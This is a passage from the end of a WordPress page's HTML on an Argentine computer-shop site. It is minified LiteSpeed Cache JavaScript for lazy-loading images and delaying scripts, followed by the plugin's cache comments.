H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/7829415ca6fc85390f4ccfe53393bf16.js?ver=0762f"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 11:24:33 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 11:24:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9d292296280e76913c52f25ef036ba77.css -->
<!-- QUIC.cloud UCSS in queue -->